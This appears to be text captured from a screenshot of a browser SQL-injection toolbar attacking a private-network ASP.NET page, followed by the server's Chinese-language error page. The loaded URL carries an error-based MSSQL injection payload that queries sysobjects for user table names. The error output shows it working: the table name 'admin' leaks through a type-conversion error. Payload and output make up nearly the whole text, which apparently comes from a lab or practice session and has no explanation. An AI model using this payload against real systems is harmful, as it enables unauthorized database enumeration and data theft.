 whois
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.130.137/1.aspx?id=1' and 1=(select top 1 name from sysobjects where xtype='u' and name !='info');--
Split URL
Execute
Enable Post data Enable Referrer
某些已安装的附加组件未通过验证，现已被禁用。
“/”应用程序中的服务器错误。
在将 nvarchar 值 'admin' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'admin' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL:
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如:
<%@ Page Language="C#" Debug="true" %>